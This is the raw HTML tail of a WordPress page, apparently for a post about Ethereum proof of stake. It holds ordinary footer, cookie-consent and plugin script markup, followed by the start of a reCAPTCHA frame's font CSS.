          <li><a class="social-instagram" href="https://www.instagram.com/pitejung/" target="_blank"><i class="fa fa-instagram"></i></a></li>
          
          
     
      </ul>
   
   
   <div class="copyright">
2018 © Yodpha Boodsayasakul | All Rights Reserved
<!-- 2016 © Mara by Matchthemes | All Rights Reserved -->

</div><!--copyright-->
   
 
</div><!--container-->

</footer>

<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog">
   <div class="modal-content container">
   
   <div class="modal-body">
   
   <div class="row">
<div class="col-md-12">
 <div class="exit-modal" data-dismiss="modal"><i class="fa fa-close"></i></div>
 
 <div class="search-bar">
 
 <form method="get" id="search-form" action="https://yodfah.com//">
	<span><input type="text" name="s" id="search-string" class="search-box" placeholder="type and hit enter"/></span>
</form>

</div>   <!-- search-bar -->
 
</div><!--col-md-12-->
</div><!--row-->
	
</div><!--modal body-->
   
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->

</div><!-- /.modal -->

<div id="wpconsent-root" style="--wpconsent-z-index: 900000;;--wpconsent-background: #04194e;;--wpconsent-text: #ffffff;;--wpconsent-outline-color: rgba(255, 255, 255, 0.2);;--wpconsent-accept-bg: #ffcd2a;;--wpconsent-cancel-bg: #ffffff;;--wpconsent-preferences-bg: #ffffff;;--wpconsent-accept-color: #000000;;--wpconsent-cancel-color: #000000;;--wpconsent-preferences-color: #000000;;--wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-floating wpconsent-banner-floating-right-bottom" id="wpconsent-banner-holder" tabindex="-1" aria-labelledby="wpconsent-banner-title" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p>
</div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-labelledby="wpconsent-preferences-title" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p>
</div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="1445" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div>	<div style="display:none">
			<div class="grofile-hash-map-e55b89051c83689d3d6accd3c7a81e90">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/yodfah.com\/ethereum-2022-proof-of-stake\/":1311};
	</script>
				<script type='text/javascript' src='https://yodfah.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://yodfah.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yodfah.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yodfah.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='wpconsent-frontend-js-js-extra'>
/* <![CDATA[ */
var wpconsent = {"consent_duration":"30","css_url":"https:\/\/yodfah.com\/wp-content\/plugins\/wpconsent-cookies-banner-privacy-suite\/build\/frontend.css","css_version":"5d8012891aa0fbbecd0b","default_allow":"","consent_type":"optin","manual_toggle_services":"","slugs":["essential","statistics","marketing"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://yodfah.com/wp-content/plugins/wpconsent-cookies-banner-privacy-suite/build/frontend.js?ver=5d8012891aa0fbbecd0b' id='wpconsent-frontend-js-js'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=202604' id='grofiles-cards-js'></script>
<script type='text/javascript' id='wpgroho-js-extra'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/12.2.2/modules/wpgroho.js' id='wpgroho-js'></script>
<script type='text/javascript' src='https://yodfah.com/wp-content/themes/mara/css/bootstrap/js/bootstrap.min.js' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://yodfah.com/wp-content/themes/mara/js/jquery.easing.min.js' id='easing-js'></script>
<script type='text/javascript' src='https://yodfah.com/wp-content/themes/mara/js/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://yodfah.com/wp-content/themes/mara/js/slick.min.js' id='slickslider-js'></script>
<script type='text/javascript' src='https://yodfah.com/wp-content/themes/mara/js/init.js' id='mara-init-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery.form.min.js' id='jquery-form-js'></script>
<script type='text/javascript' id='mara-commentform-js-extra'>
/* <![CDATA[ */
var commFobject = {"name_error":"Please fill the Name field!","email_error":"Please fill the Email field!","emailvalid_error":"Please provide a valid Email address!","message_error":"Please fill the Message field!","send_msg":"Sending comment...!","msg_sent":"Comment sent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yodfah.com/wp-content/themes/mara/js/commentform.js' id='mara-commentform-js'></script>
<script type='text/javascript' src='https://yodfah.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14' id='advanced-ads-find-adblocker-js'></script>
<script type='text/javascript' src='https://yodfah.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lcpv4EbAAAAACIfJ_u1cNMBk4iYANSSYs4uSD_d&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcpv4EbAAAAACIfJ_u1cNMBk4iYANSSYs4uSD_d","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://yodfah.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'141674056',post:'1311',tz:'7',srv:'yodfah.com',j:'1:12.2.2'} ]);
_stq.push([ "clickTrackerInit", "141674056", "1311" ]);
</script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/12.2.2/_inc/build/sharedaddy/sharing.min.js' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcpv4EbAAAAACIfJ_u1cNMBk4iYANSSYs4uSD_d&co=aHR0cHM6Ly95b2RmYWguY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5wbi17n7esw2
body_size: 48757
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
